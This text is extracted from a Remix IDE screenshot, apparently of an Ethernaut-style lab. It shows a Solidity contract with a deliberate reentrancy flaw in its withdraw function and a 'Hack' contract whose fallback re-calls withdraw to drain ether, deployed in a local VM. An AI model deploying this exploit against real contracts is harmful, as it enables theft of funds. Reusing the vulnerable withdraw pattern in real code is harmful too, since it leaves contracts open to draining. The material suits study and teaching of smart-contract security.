 1 pragma solidity ^0.4.18;
2
3 contract Reentrance {
4
5 mapping(address => uint) public balances;
6
7 function donate(address _to) public payable {
8 balances[_to] += msg.value;
9 }
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17
18 balances[msg.sender] -= _amount;
19
20 if(msg.sender.call.value(_amount)()) {
21 _amount;
22 }
23 }
24 }
25
26 function() public payable {}
27 }
28
29 contract Hack {
30 address target;
31 address owner;
32
33 Reentrance re;
34
35 function Hack(address _target) {
36 target = _target;
37 owner = msg.sender;
38 re = Reentrance(target);
39
40 }
41
42 function attack() public payable {
43 re.donate.value(0.1 ether)(this);
44 re.withdraw(0.1 ether);
45 }
46
47 function() payable {
48 re.withdraw(0.1 ether);
49 }
50
0
[2] only remix transactions, script
Search transactions
Environment JavaScript VM VM (-)
Account 0x147...c160c (99.99999999999960316
Gas limit 3000000
Value 0 ether
Hack
Deploy address _target
Load contract from Address At Address
Transactions recorded: 3
Deployed Contracts
Reentrance at 0x692...77b3a (memory)
(fallback)
donate address _to
withdraw uint256 _amount
balanceOf address _who
balances address
Hack at 0x0fd...bcfb7 (memory)
(fallback)
attack
kill
ethBalance address _who
0: uint256: 2156000000000000000